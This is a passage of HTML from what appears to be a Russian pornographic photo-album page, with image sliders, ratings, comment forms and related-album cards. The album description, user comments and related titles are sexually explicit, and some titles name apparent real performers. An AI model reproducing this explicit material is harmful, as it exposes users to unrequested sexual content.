					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/184.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/185.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/186.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Очень много домашних порно фото" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/47/187.jpg" >
				</div>
							</div>
			</div>
			<div class="swiper-button-next btn-album-nails-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev btn-album-nails-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
		</div>
			</div>
	<div class="album-info player-tools">
		<div class="info-holder">
			<div class="info-buttons wrapped">
				<div class="col secondary">
					<div class="rating-container group">
																
																
																
													<div class="item">
								<a href="#like" class="rate-like button second like" title="Мне нравится" data-album-id="47" data-vote="5">
									<svg class="svg-icon">
										<use xlink:href="#icon-like"></use>
									</svg>
									<span>264</span>
								</a>
							</div>
							<div class="item">
								<a href="#dislike" class="rate-dislike button dislike" title="Мне не нравится" data-album-id="47" data-vote="0">
									<svg class="svg-icon">
										<use xlink:href="#icon-dislike"></use>
									</svg>
																	</a>
							</div>
												<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
					</div>
					<ul class="list">
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-image"></use>
							</svg>
							<span>32</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-eye"></use>
							</svg>
							<span>242K</span>
						</li>
						<li class="item">
							<svg class="svg-icon">
								<use xlink:href="#icon-calendar"></use>
							</svg>
							<span>2 года назад</span>
						</li>
					</ul>
				</div>
				<div class="col indent">
					<div class="item">
													<div class="btn-favourites fav-wrap">
								<button type="button" class="button fav-btn">
									<svg class="svg-icon">
										<use xlink:href="#icon-favorite"></use>
									</svg>
								</button>
								<ul class="fav-drop">
																														<li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
																																								<li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
																											</ul>
							</div>
											</div>
					<div class="item">
						<a href="#comment" class="button">
							<svg class="svg-icon">
								<use xlink:href="#icon-chat"></use>
							</svg>
						</a>
					</div>
				</div>
			</div>
			<div class="content">
									<div class="row-box second">
						<div class="description">Домашние любительские фотки одной свинг пары из России. Две женщины вполне комфортно себя чувствуют в компании одного мужика. Вместе они и кушать готовят и стирают и даже занимаются любимым делом - сексом. На счет качественного минета идет здоровая конкуренция - кто лучше отсосет и качественнее. От такого хода мужику только лучше! Одна девушка в кровати хорошо, а две еще лучше! Смотрим большую подборку из групповой свингерской оргии, минеты, сперма, в общем все как в лучших традициях домашнего русского порно!</div>
					</div>
																	<div class="row-box" style="display: none;">
						<div class="name-list">Категории:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.info/albums/categories/homemade-porn-videos/">Домашнее порно видео</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/blowjob-porn/">Минет, ручная работа</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/group-porn-videos/">Групповое порно, свингеры</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
								</li>
													</ul>
					</div>
													<div class="row-box" style="display: none;">
						<div class="name-list">Тэги:</div>
						<ul class="video-list">
															<li class="item">
									<a href="https://huyamba.info/albums/tags/foto/">фото</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/domashnee/">домашнее</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/chastnoe/">частное</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/lyubitelskoe/">любительское</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/russkoe/">русское</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/svingery/">свингеры</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/seks-vecherinki/">секс вечеринки</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/zrelye/">зрелые</a>
								</li>
															<li class="item">
									<a href="https://huyamba.info/albums/tags/vtroem/">втроем</a>
								</li>
													</ul>
					</div>
							</div>
			<button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать"></button>
		</div>
	</div>
	<div id="comment">
		   
      
  <div class="comment-box main-comment block-comments" data-block-id="custom_album_comments_custom_album_comments">
    <form method="post">
      <div class="comments-headline">
                <h2 class="title">8 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
      </div>
              <div class="success hidden">
          Спасибо! Ваш комментарий отправлен.
        </div>
        <div class="block-new-comment block-new-comment_bottom form-box">
          <div class="generic-error hidden"></div>
                          <div class="box">
                <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
              </div> 
                        <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
            </div>
            <div class="row">
              <div class="bottom">
                                  <input type="hidden" name="action" value="add_comment"/>
                  <input type="hidden" name="album_id" value="47">
                  <input type="submit" class="submit btn" value="Отправить">
                              </div>
            </div>
        </div>
          </form>

    <div class="list-comments "> 
	<div id="custom_album_comments_custom_album_comments">
		<div class="margin-fix comments-list" id="custom_album_comments_custom_album_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="88494" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Шикарно</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="88494">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768878422" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="47">
                                <input type="hidden" name="comment_parent_id" value="88494">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="88494" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="84249" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/28162/" title="htc601342">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/28162/">htc601342</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Идеальная Домашечка ммм</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@htc601342" data-parent-id="84249">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768878422" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="47">
                                <input type="hidden" name="comment_parent_id" value="84249">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="84249" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="16008" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/13740/" title="EndryLow">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/13740/">EndryLow</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Дам отсосать красивой девушке!</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@EndryLow" data-parent-id="16008">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768878422" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="album_id" value="47">
                                <input type="hidden" name="comment_parent_id" value="16008">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="16008" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_album_comments_custom_album_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_album_comments_custom_album_comments_pagination" data-block-id="custom_album_comments_custom_album_comments" data-append-items-to="custom_album_comments_custom_album_comments_items" data-max-queries="2" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div>  </div>

  
	</div>
</div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_albums_related_albums">
		   
	<div class="headline">
		<h2 class="title">			Похожие альбомы 		</h2>
		
			</div>

<div class="second-flex" id="list_albums_related_albums_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/517/" title="Сиськи бабушки">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/517/preview.jpg" alt="Сиськи бабушки" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="517" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="517" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Сиськи бабушки</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>26K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/371/" title="Жена шлюха">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/371/preview.jpg" alt="Жена шлюха" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="371" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="371" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>12</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Жена шлюха</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>34K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/591/" title="Аппетитная Jane Wilde загрузила свежие фотки с отдыха">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/591/preview.jpg" alt="Аппетитная Jane Wilde загрузила свежие фотки с отдыха" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="591" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="591" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Аппетитная Jane Wilde загрузила свежие фотки с отдыха</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>36K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/600/" title="Анал Jane Wilde растянулся от секса с большим членом">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/600/preview.jpg" alt="Анал Jane Wilde растянулся от секса с большим членом" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="600" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="600" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>15</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Анал Jane Wilde растянулся от секса с большим членом</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
